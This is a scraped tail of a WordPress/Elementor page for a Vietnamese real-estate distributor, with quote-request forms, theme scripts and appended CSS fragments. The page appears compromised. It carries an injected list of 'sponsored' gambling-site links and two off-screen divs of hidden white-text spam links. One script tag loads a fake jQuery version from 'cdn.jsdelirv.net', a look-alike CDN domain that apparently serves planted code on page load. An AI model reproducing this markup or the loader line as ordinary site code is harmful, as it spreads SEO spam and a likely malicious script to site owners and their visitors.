<li><a href="https://gacornewtoko.web.app/" rel="sponsored">gacor305</a></li>
<li><a href="https://cofas.org.mx/">gacor305</a></li>
<li><a href="https://sundayubix.com/" rel="sponsored">sunda777</a></li>
<li><a href="https://gacorzcoc.com/" rel="sponsored">gacor305</a></li>
<li><a href="https://journal.uhe.edu.pk/">https://journal.uhe.edu.pk/</a></li>
<li><a href="https://bestlogisticsgb.com/about/" rel="sponsored">sdmtoto</a></li>
<li><a href="https://timhortonsmenus.com/all-menu/" rel="sponsored">sunda777</a></li>
<li><a href="https://dimensionesturisticas.mx/index.php/dimensiones" rel="sponsored">sdmtoto</a></li>
<li><a href="https://mez.ink/surya777masuk/" rel="sponsored">surya777</a></li>
<li><a href="https://xkartvizitler.com/urun-kategori/premium-kartvizit-luksun-adi/" rel="sponsored">sunda777</a></li>
<li><a href="https://himalayafloriculture.com/product-category/corporate-gifting/" rel="sponsored">uno89</a></li>
<li><a href="https://refracon.com.my/" rel="sponsored">sunda777</a></li>
<li><a href="https://propertyxrm.com/real-estate-inventory-management/" rel="sponsored">sdmtoto</a></li>
<li><a href="https://www.tillerosa.com/snickeriprodukter" rel="sponsored">gacor305</a></li>
<li><a href="https://www.travellingsantamarta.com/chiva-rumbera-santa-marta" rel="sponsored">sunda777</a></li>
<li><a href="https://www.golfetennisrapallo.it/it/" rel="sponsored">dhltoto</a></li>
<li><a href="https://smmco.org/the-team/" rel="sponsored">dhltoto</a></li>
<li><a href="https://saranamaster.com/" rel="sponsored">saranajitu</a></li>
<li><a href="https://kingslandauctions.com/staff-item/debbie-dowde/" rel="sponsored">saranajitu</a></li>
<li><a href="https://www.alhayat.sa/" rel="sponsored">surya777</a></li>
<li><a href="https://suryaxcor.com/" rel="sponsored">surya777</a></li>
<li><a href="https://www.thunderdomeiowa.com/about/" rel="sponsored">surya777</a></li>
<li><a href="https://mollymoonsworld.com/cast-member/celia-imrie/" rel="sponsored">supercuan</a></li>
<li><a href="https://www.hebrides-news.com/index.html" rel="sponsored">surya777</a></li>
<li><a href="https://www.biblepool.com/prayers-to-forget-someone/" rel="sponsored">suburtoto</a></li>
<li><a href="https://gsvcottage.com/aboutus" rel="sponsored">surya777</a></li>
<li><a href="https://betteronabagelnj.com" rel="sponsored">surya777</a></li>
<li><a href="https://soucer.net/" rel="sponsored">surya777</a></li>
<li><a href="https://mercedesbinhduong.com/maybach/" rel="sponsored">surya777</a></li>
<li><a href="https://thehappyden.com/pages/contact-us" rel="sponsored">surya777</a></li>
<li><a href="https://mybinoo.com/" rel="sponsored">sunda777</a></li>
<li><a href="https://saudimenuhub.com/albaik-makkah-complete-menu/" rel="sponsored">sunda777</a></li>
<li><a href="https://kannadareading.com/short-stories-for-kids-in-kannada/" rel="sponsored">sunda777</a></li>
<li><a href="https://sarkariniyog.com/job-circular-at-bangladesh-post-office/" rel="sponsored">sunda777</a></li>
<li><a href="https://www.flyfishmke.com/about.html" rel="sponsored">sunda777</a></li>
<li><a href="https://perfpot.com/mix-parlay/images/" rel="sponsored">sunda777</a></li>
<li><a href="https://tvoebebe.com/iminja/zenski-iminja-znacenje" rel="sponsored">saranajitu</a></li>
<li><a href="https://tryhussle.com/resume-two-point-o" rel="sponsored">saranajitu</a></li>
<li><a href="https://karmanima.net/archives/66985" rel="sponsored">saranajitu</a></li>
<li><a href="https://www.sparkwinecompany.com/" rel="sponsored">sdmtoto</a></li>
<li><a href="https://masgan.net/masgan-mini-masgan/" rel="sponsored">sdmtoto</a></li>
<li><a href="https://aulavirtual.unisal.edu.ar/">https://aulavirtual.unisal.edu.ar/</a></li>
<li><a href="https://academia.edu.pk/">https://academia.edu.pk/</a></li>
<li><a href="https://surya777.me/" rel="sponsored">surya777</a></li>
<li><a href="https://simmerdownwpb.com/menu/" rel="sponsored">surya777</a></li>
<li><a href="https://www.metadatacorp.com/" rel="sponsored">surya777</a></li>
<li><a href="https://hu.edu.ye/itc/google-form/" rel="sponsored">surya777</a></li>
<li><a href="https://plazakreasi.com/panduan-ukuran-banner-yang-sesuai/" rel="sponsored">uno89</a></li>
<li><a href="https://publicaciones.litoral.edu.co/">https://publicaciones.litoral.edu.co/</a></li>
<li><a href="https://ijasca.zuj.edu.jo/">https://ijasca.zuj.edu.jo/</a></li>
<li><a href="https://istte.edu.ec/">https://istte.edu.ec/</a></li>
<li><a href="https://phrir.com/">https://phrir.com/</a></li>
<li><a href="https://pgi.edu.in/">https://pgi.edu.in/</a></li>
<li><a href="https://pimslko.edu.in/">https://pimslko.edu.in/</a></li>
<li><a href="https://tryhussle.com/platform">saranajitu</a></li>
<li><a href="https://www.tanyacsarda.hu/events/anyak-napja-az-uj-tanyacsardaban/">https://www.tanyacsarda.hu/events/anyak-napja-az-uj-tanyacsardaban/</a></li>
</ul>
</div></div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="2627" class="elementor elementor-2627 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4452ee41 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="4452ee41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74da7193" data-id="74da7193" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23b3208c elementor-widget elementor-widget-heading" data-id="23b3208c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Đăng ký Nhận<br>Báo Giá</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56d74dcc elementor-widget elementor-widget-heading" data-id="56d74dcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quý khách vui lòng điền đầy đủ thông tin để được hỗ trợ tốt nhất</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ad7a4e4 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ad7a4e4" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2627"/>
			<input type="hidden" name="form_id" value="ad7a4e4"/>
			<input type="hidden" name="referer_title" value="Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group" />

							<input type="hidden" name="queried_id" value="1247"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group- elementor-col-100">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và Tên">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group- elementor-col-100 elementor-field-required">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group- elementor-col-100">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Điện thoại" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-sink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Đăng ký nhận báo giá</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1587" class="elementor elementor-1587 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-134e8ba elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-reverse-mobile elementor-section-height-default" data-id="134e8ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c9ddd5b" data-id="3c9ddd5b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f741b19 elementor-widget elementor-widget-heading" data-id="1f741b19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Đăng ký nhận báo giá</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-01899da elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="01899da" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-711d8d7 elementor-widget elementor-widget-text-editor" data-id="711d8d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #dbdbdb;">Báo giá sẽ được gửi về Email của quý khách sau khi quý khách gửi thông tin</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b149392 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b149392" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Popup_Click">
			<input type="hidden" name="post_id" value="1587"/>
			<input type="hidden" name="form_id" value="b149392"/>
			<input type="hidden" name="referer_title" value="Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group" />

							<input type="hidden" name="queried_id" value="1247"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và tên">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_b585f05 elementor-col-100">
												<label for="form-field-field_b585f05" class="elementor-field-label elementor-screen-only">
								Số điện thoại							</label>
								<input size="1" type="tel" name="form_fields[field_b585f05]" id="form-field-field_b585f05" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Số điện thoại" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1575" class="elementor elementor-1575 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:40,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5a5c22b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a5c22b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-637a3081" data-id="637a3081" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b60c459 elementor-widget elementor-widget-image" data-id="3b60c459" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="500" height="303" src="https://www.imperialand.vn/wp-content/uploads/2021/10/logo-imperia-land-01-2.png" class="attachment-full size-full wp-image-1581" alt="" srcset="https://www.imperialand.vn/wp-content/uploads/2021/10/logo-imperia-land-01-2.png 500w, https://www.imperialand.vn/wp-content/uploads/2021/10/logo-imperia-land-01-2-300x182.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-391eadf8 elementor-widget elementor-widget-heading" data-id="391eadf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Đăng ký nhận báo giá</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0f7e9a2 elementor-widget elementor-widget-heading" data-id="0f7e9a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Quý khách vui lòng điền đầy đủ thông tin để nhận được sự hỗ trợ tốt nhất.</span>				</div>
				</div>
				<div class="elementor-element elementor-element-357e6238 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="357e6238" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1575"/>
			<input type="hidden" name="form_id" value="357e6238"/>
			<input type="hidden" name="referer_title" value="Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group" />

							<input type="hidden" name="queried_id" value="1247"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group- elementor-col-100">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và tên">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group- elementor-col-100 elementor-field-required">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_0b2afa4 elementor-col-100">
												<label for="form-field-field_0b2afa4" class="elementor-field-label elementor-screen-only">
								Số điện thoại							</label>
								<input size="1" type="tel" name="form_fields[field_0b2afa4]" id="form-field-field_0b2afa4" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Điện thoại" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-sink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">ĐĂNG KÝ NHẬN BÁO GIÁ</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.imperialand.vn/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.22.1" id="e-sticky-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.imperialand.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.imperialand.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.imperialand.vn\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.imperialand.vn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"25b1f594b5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2180,"title":"D%E1%BB%B1%20%C3%A1n%20%C4%91%C3%A1p%20%E1%BB%A9ng%20%C4%91%E1%BA%A7y%20%C4%91%E1%BB%A7%20nhu%20c%E1%BA%A7u%20c%E1%BB%A7a%20gia%20%C4%91%C3%ACnh%20tr%E1%BA%BB%20n%C4%83m%202022%20-%20Imperia%20Land%20-%20Ph%C3%A2n%20ph%E1%BB%91i%20ch%C3%ADnh%20th%E1%BB%A9c%20c%C3%A1c%20d%E1%BB%B1%20%C3%A1n%20b%E1%BA%A5t%20%C4%91%E1%BB%99ng%20s%E1%BA%A3n%20MIK%20Group","excerpt":"","featuredImage":"https:\/\/www.imperialand.vn\/wp-content\/uploads\/2022\/01\/tien-ich-the-mirae-park-6-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.imperialand.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.imperialand.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.imperialand.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.imperialand.vn\/wp-admin\/admin-ajax.php","nonce":"d82326c048","urls":{"assets":"https:\/\/www.imperialand.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.imperialand.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.imperialand.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<div style="position:absolute;left:-50000000px;">
<span style="color: #ffffff"><a href="https://cms.pinabausch.org/admin/login/">https://cms.pinabausch.org/admin/login/</a></span>










<span style="color: #ffffff"><a href="https://www.conexaototal.net.br/">Link Maxwin</a></span>
<span style="color: #ffffff"><a href="https://monopoli.cri.it/">https://monopoli.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://valnestore.cri.it/">https://valnestore.cri.it/</a></span> 
<span style="color: #ffffff"><a href="https://valdagri.cri.it/">https://valdagri.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://sarno.cri.it/">https://sarno.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://pontedassio.cri.it/">https://pontedassio.cri.it/</a></span>
</div>

<div style="position:absolute;left:-50000000px;">
<span style="color: #ffffff"><a href="https://ajcash.com/">https://ajcash.com/</a></span>
<span style="color: #ffffff"><a href="https://blog.corretoraideal.com.br/">https://blog.corretoraideal.com.br/</a></span>

<span style="color: #ffffff"><a href="https://montiprenestini.cri.it/">https://montiprenestini.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://livorno.cri.it/">https://livorno.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://leini.cri.it/">https://leini.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://conegliano.cri.it/">https://conegliano.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://cosenza.cri.it/">https://cosenza.cri.it/</a></span>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-5.css?ver=1768470484
body_size: 372
content:
.elementor-kit-5{--e-global-color-primary:#012332;--e-global-color-secondary:#333333;--e-global-color-text:#1F1F1F;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#0A0505;font-family:"ABeeZee", UTM Aptima;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h1{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h2{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h3{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h4{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h5{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h6{font-family:"Arial", UTM Aptima;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-853.css?ver=1768470484
body_size: 1494
content:
.elementor-853 .elementor-element.elementor-element-270b76a8:not(.elementor-motion-effects-element-type-background), .elementor-853 .elementor-element.elementor-element-270b76a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-853 .elementor-element.elementor-element-270b76a8 > .elementor-container{max-width:1200px;min-height:80px;}.elementor-853 .elementor-element.elementor-element-270b76a8{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;z-index:10;}.elementor-853 .elementor-element.elementor-element-270b76a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-853 .elementor-element.elementor-element-4b030dcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-853 .elementor-element.elementor-element-4b030dcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-853 .elementor-element.elementor-element-4141fce:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-853 .elementor-element.elementor-element-4141fce > .elementor-widget-wrap > .elementor-motion-effects-container > 